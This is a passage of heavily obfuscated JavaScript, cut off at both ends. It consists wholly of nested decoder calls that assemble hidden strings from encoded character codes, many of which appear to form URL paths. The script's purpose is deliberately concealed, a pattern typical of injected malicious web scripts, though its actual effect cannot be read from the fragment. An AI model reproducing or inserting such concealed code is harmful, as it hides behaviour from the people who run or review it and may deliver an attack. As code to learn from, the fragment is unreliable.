x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11eefe['egjHz'])+__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x259,-0x2f9,0x3ea)]),_0x11eefe[_0x42473f(0x6ca,0xadd,0x500,0xa38)](_0x11eefe['UPilw'](__inusc453,_0x11eefe[_0x42473f(0x873,-0xe4,0x2b3,0x80e)])+_0x11eefe[_0x42473f(0x6d8,0xe24,0x92d,0xb5c)](__inusc453,_0x11eefe[_0x42473f(-0x28e,0x6bc,0x399,0x328)]),_0x11eefe[_0x32a4ab(0x89d,0x62f,0x811,0xab2)](__inusc453,_0x11eefe[_0x42473f(0x7d9,0xa5f,0xd10,0xf2f)])),_0x11eefe[_0x42473f(0x183,0x7f5,0x6c1,0x6ac)](_0x11eefe['YjeOJ'](__inusc453,_0x11eefe[_0x32a4ab(0x844,0x20e,0xa1b,0x861)]),_0x11eefe['yqEkY'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x138,-0x76a,-0x224)]))+_0x11eefe[_0x42473f(0x87e,0x888,0x52d,0x5cf)](__inusc453,'110'),_0x11eefe['Zyhui'](_0x11eefe[_0x32a4ab(0x498,0x458,0x943,0xa58)](_0x11eefe[_0x32a4ab(-0xcb,0x2a1,0x36d,0x41)](__inusc453,_0x11eefe['bPobu']),_0x11eefe['WMYYq'](__inusc453,_0x11eefe['vQBvI'])),__inusc453(_0x42473f(0x29c,-0x387,0x9b,-0x301))),_0x11eefe[_0x32a4ab(0xa25,0xdcd,0xc84,0xff5)](_0x11eefe[_0x32a4ab(0x89f,0xab4,0xdb5,0xcf5)](__inusc453,_0x11eefe[_0x32a4ab(-0x24,-0x4e9,0x3b1,0xe3)]),_0x11eefe[_0x32a4ab(0xa11,0x3f8,0x950,0xb13)](__inusc453,_0x11eefe[_0x42473f(0x7e0,0x3b2,0x512,0x745)])),_0x11eefe['fpalO'](__inusc453,_0x32a4ab(0x33d,0xbd,-0x28b,0x16f)+_0x42473f(0x1223,0xadd,0xcd0,0x130e))+_0x11eefe['zjlLP'](__inusc453,_0x11eefe[_0x42473f(0xa35,-0x112,0x498,0x86d)])+__inusc453(_0x11eefe[_0x42473f(0x86a,0xcea,0x6f4,0x554)]),_0x11eefe['glsYn'](_0x11eefe['ZorFF'](__inusc453(_0x11eefe[_0x32a4ab(0x9f1,0xca9,0x44c,0x400)]),_0x11eefe[_0x42473f(0xf1b,0xc56,0x8ee,0x637)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x512,0x59d,0x1bc)])),_0x11eefe['cTeRZ'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe['LDATe'](_0x11eefe[_0x32a4ab(0x950,0xd5e,0xe3c,0xf8c)](_0x11eefe[_0x32a4ab(0x17e,-0x32c,0x20b,0x4a2)](_0x11eefe['ykdmG'](_0x11eefe['eSeQF'](__inusc453,_0x11eefe[_0x42473f(0x1d0,0x5b,0x509,0x60d)]),_0x11eefe[_0x32a4ab(0x703,0xbaa,0x460,0x301)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc99,0x942,0x162)])),_0x11eefe[_0x42473f(0xd6c,0x41b,0x8b5,0x56f)](__inusc453,'121')),__inusc453(_0x11eefe[_0x42473f(0xeab,0x9ee,0xb70,0x1181)])),_0x11eefe['vLqoA'](__inusc453,_0x32a4ab(0x435,0x5b4,0x37c,0xa22))),_0x11eefe['wgpHy'](_0x11eefe[_0x32a4ab(0x762,0xa95,0x93d,0x160)](_0x11eefe[_0x32a4ab(0x229,-0x31,0x72b,0xaa)](__inusc453,_0x11eefe[_0x32a4ab(0x6c0,0x71,0x4cc,0x2d3)]),_0x11eefe[_0x42473f(0xca6,0x749,0x984,0x382)](__inusc453,_0x42473f(0x382,0x704,0x6b9,0xae7)+_0x32a4ab(0x90d,0x6b8,0x5e7,0xedf)+_0x32a4ab(-0x186,-0x301,-0xb8,-0x295))),_0x11eefe[_0x32a4ab(0x5b9,0xc0a,0x9e2,0x68e)](__inusc453,_0x11eefe[_0x42473f(0x8d0,0xb48,0xd10,0x9ac)])),_0x11eefe[_0x32a4ab(0x5ff,0x4f9,0x605,-0x1c)](_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(0x8a2,0x830,0x5a5,0x2ea)](_0x11eefe[_0x32a4ab(0x68e,0xb21,0x3f6,0x3a7)](_0x11eefe[_0x32a4ab(-0x13e,-0x596,0x2cd,-0x303)](__inusc453,_0x11eefe[_0x42473f(0xac6,0xf36,0x9b9,0xdbc)]),_0x11eefe['eSeQF'](__inusc453,'51')),__inusc453(_0x11eefe['vlaQz'])),_0x11eefe[_0x42473f(0xb3c,0xb0b,0xc9e,0x11c5)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x386,-0x76d,-0x62)])),_0x11eefe[_0x32a4ab(0x6d0,0x6ba,0x2b7,0x9a1)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xa9d,0x800,0xa8d,0xd58)](_0x11eefe[_0x32a4ab(0x2b1,0x5c4,0x121,0x46e)](_0x11eefe[_0x42473f(0x5bf,0x39b,0x2f3,0x602)](__inusc453,_0x11eefe[_0x42473f(0x9b8,0x8b2,0xa00,0x79e)]),_0x11eefe[_0x32a4ab(0x6ab,0x87e,0xaf8,0xc5d)](__inusc453,_0x11eefe[_0x32a4ab(0x270,0x24e,0x1cb,-0x23f)]))+_0x11eefe['xgxxt'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x244,-0xf0,-0x338)]),__inusc453(_0x32a4ab(-0x23b,-0x66e,-0x312,-0x3a5))),__inusc453(_0x32a4ab(0x1c1,0x13a,0x129,0x579)+_0x42473f(0xa0e,0xbd3,0x6e2,0x9cf)+'120,117,54'+_0x42473f(-0x357,-0x475,0x139,0x3cb)),_0x11eefe[_0x32a4ab(0x1fb,-0x10c,0x3a3,-0x16f)](__inusc453,_0x11eefe[_0x42473f(0x40,0x3e3,0x2d4,0x626)])+_0x11eefe[_0x42473f(-0x504,0x221,0x115,0x462)](__inusc453,_0x11eefe[_0x32a4ab(0x702,0xc98,0x80f,0x562)]),_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x36,0xb98,0x672,0x3c6)]),_0x11eefe[_0x42473f(-0x12d,0x918,0x34c,-0x12b)](_0x11eefe[_0x42473f(0xbc2,0x3e6,0x5fe,0x2aa)](__inusc453,_0x11eefe['YtNdx']),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x1061,0x7ca,0x6a5)])),_0x11eefe[_0x42473f(0x68b,0x736,0x843,0x259)](__inusc453,_0x11eefe[_0x42473f(0x503,0x904,0x9ae,0x7c1)])+_0x11eefe[_0x32a4ab(0x94d,0x390,0xae0,0x579)](__inusc453,_0x32a4ab(0x1d6,0x206,-0x293,0x24b)),_0x11eefe['SCxNu'](_0x11eefe[_0x32a4ab(0x91d,0x7a8,0xe5e,0x76b)](_0x11eefe['rjELP'](_0x11eefe[_0x42473f(0x45c,0xf8d,0x95f,0xfa0)](__inusc453(_0x11eefe[_0x32a4ab(-0x1bc,0x2ed,-0xfb,0x2b8)]),__inusc453(_0x11eefe[_0x42473f(0xd93,0x9a7,0x816,0xd33)])),_0x11eefe[_0x32a4ab(0x64,-0x378,-0x219,-0x558)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x316,0x686,0x39c)])),_0x11eefe[_0x32a4ab(0x56b,-0xee,0x5da,0x904)](__inusc453,_0x11eefe[_0x32a4ab(0x2ec,0x2d9,0x385,0x109)])),_0x11eefe[_0x32a4ab(0x1b2,0x0,0x32d,-0xf2)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xea5,0x6ac,0xb6e)])),_0x11eefe[_0x32a4ab(0x18c,0x58b,-0x22b,-0xf0)](__inusc453(_0x11eefe[_0x42473f(0xd3a,0x391,0x9ee,0x6e0)]),_0x11eefe[_0x32a4ab(0x2ef,0x6d5,0x930,0x8d3)](__inusc453,_0x11eefe[_0x32a4ab(0x66e,0xafa,0xc17,0x121)])),_0x11eefe[_0x42473f(0xdd,0x6b5,0xa5,-0x21e)](_0x11eefe['YKiRB'](__inusc453,_0x11eefe[_0x32a4ab(0x520,0x741,0x40b,0xa7b)]),_0x11eefe[_0x42473f(0xd55,0x557,0xb22,0x4d1)](__inusc453,_0x42473f(0xd86,0xa82,0xb83,0xda2)+_0x32a4ab(0x259,0x4dc,-0x390,0x684))),_0x11eefe[_0x32a4ab(0x98f,0xfca,0x8b2,0xab3)](__inusc453(_0x11eefe[_0x32a4ab(0x6b7,0xa1e,0x474,0x9a0)]),_0x11eefe[_0x32a4ab(0x860,0x5ec,0xbae,0x5d1)](__inusc453,_0x42473f(0xf07,0x9ef,0xb83,0xee2)))+_0x11eefe[_0x32a4ab(0x63,0x61a,-0x587,0x580)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6a1,-0xbd,0x4f7)]),_0x11eefe['pwzTH'](_0x11eefe[_0x42473f(0x92d,0xba8,0x82d,0x376)](__inusc453,_0x11eefe[_0x32a4ab(0x67,-0x76,0x3ab,0x264)]),_0x11eefe[_0x32a4ab(-0x155,-0x308,-0x28a,0x3db)](__inusc453,_0x11eefe['QBcoh']))+_0x11eefe[_0x42473f(0x8a3,0x107f,0xaa1,0xa02)](__inusc453,_0x11eefe[_0x42473f(-0x1df,0x5a3,0x328,0x4dc)]),_0x11eefe['sdHia'](_0x11eefe[_0x32a4ab(0x17d,-0x1f,0x152,0x765)](_0x11eefe[_0x32a4ab(0xa72,0xc84,0xdaa,0xc8e)](__inusc453,_0x11eefe[_0x42473f(0x5da,-0xf9,0x424,0x905)]),_0x11eefe[_0x42473f(0x824,0x1f6,0x411,0x7cc)](__inusc453,_0x11eefe[_0x42473f(0xc93,0x750,0xafa,0x114d)]))+_0x11eefe[_0x42473f(0x5b5,0xd8b,0x7f0,0x878)](__inusc453,_0x42473f(0xd03,0x6a6,0x874,0xebc)),_0x11eefe[_0x32a4ab(0x237,-0x36a,0x30e,0x255)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x569,0x623,-0x3d0)])),_0x11eefe[_0x32a4ab(-0x1bb,-0x269,-0x38b,0x170)](_0x11eefe[_0x42473f(0x516,0x3fb,0x67a,0x2b6)](_0x11eefe[_0x42473f(0x254,0x375,0x3c4,0x21c)](_0x11eefe[_0x42473f(0x1d4,-0x368,0xa0,0x54b)](__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x636,0xeb,0x2d1)]),_0x11eefe['AeXAM'](__inusc453,'112,109')),_0x11eefe[_0x32a4ab(-0x238,-0x750,-0x6a1,-0x38f)](__inusc453,_0x32a4ab(-0x1cf,0x3be,-0x403,-0x12a)+_0x42473f(0x11e4,0x8f2,0xd1b,0x12fa)+_0x42473f(0xe02,0x76b,0x94c,0xb7f)+'2'))+_0x11eefe[_0x42473f(-0x21,-0xe5,0x401,0x91b)](__inusc453,'111'),_0x11eefe['OSKDf'](__inusc453,'47'))+_0x11eefe[_0x42473f(0xab,0xde,0x411,0x87f)](__inusc453,_0x11eefe[_0x42473f(0xc63,0x8ed,0x872,0xcdc)]),_0x11eefe['jHkbO'](__inusc453,_0x42473f(-0x130,0x34,0x9b,0x90))),_0x11eefe['EyPNS'](_0x11eefe[_0x32a4ab(-0x1ff,-0x7ae,-0x464,-0x814)](_0x11eefe['OxmqS'](_0x11eefe['EoyGD'](_0x11eefe[_0x42473f(0xfae,0x741,0x984,0x780)](__inusc453,_0x11eefe[_0x42473f(0x50b,0x434,0x58c,0x9b4)]),_0x11eefe[_0x42473f(0x450,0x39b,0x937,0x852)](__inusc453,_0x11eefe[_0x42473f(0x509,0x8d,0xc0,0x667)])),_0x11eefe[_0x42473f(0x24e,0x296,0x723,0x71c)](__inusc453,_0x11eefe['XqXMv'])),_0x11eefe[_0x32a4ab(0x3cf,0xa08,0x9a0,-0x285)](__inusc453,_0x11eefe[_0x32a4ab(0x539,0x4a2,0xabb,0x8b7)])),_0x11eefe[_0x32a4ab(0xa08,0xa3b,0xdc5,0x654)](__inusc453,_0x42473f(0x1d6,-0x141,0x4ac,0x284))),_0x11eefe[_0x32a4ab(0x5f7,0x68f,0x228,0x85e)](_0x11eefe['WGkkL'](_0x11eefe['btGNR'](_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(0xe74,0x62d,0xaef,0x798)])+_0x11eefe[_0x42473f(0x6df,0x4ec,0x334,0x72a)](__inusc453,_0x11eefe['HutTZ']),_0x11eefe[_0x42473f(0xbe9,0x8b2,0xc6f,0xb45)](__inusc453,'111')),_0x11eefe[_0x32a4ab(0x9da,0x9fa,0x6a8,0x9f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a